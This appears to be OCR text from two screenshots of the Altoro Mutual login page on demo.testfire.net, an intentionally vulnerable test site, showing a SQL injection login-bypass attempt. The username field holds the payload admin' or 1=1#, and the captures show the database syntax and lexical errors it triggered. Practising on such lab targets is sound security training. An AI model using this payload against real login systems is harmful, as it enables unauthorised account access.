 vulweb.com - This website is for
Altoro Mutual
SQL Injection Authentication By
demo.testfire.net/login.jsp
AltoroMutual
ONLINE BANKING LOGIN
PERSONAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Online Banking Login
Syntax error: Encountered "\' AND
Username: admin' or 1=1#
Password: ••••••••••••••
Login
Privacy Policy | Security Statement | Server Status Check | REST API | © 2022 Altoro Mutual, Inc.
vulweb.com - This website is for
Altoro Mutual
SQL Injection Authentication By
demo.testfire.net/login.jsp
AltoroMutual
ONLINE BANKING LOGIN
PERSONAL
SMALL BUSINESS
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Online Banking Login
Lexical error at line 1, column 58. Encountered: "#" (35), after : "".
Username:
Password:
Login
Privacy Policy | Security Statement | Server Status Check | REST API | © 2022 Altoro Mutual, Inc.
This web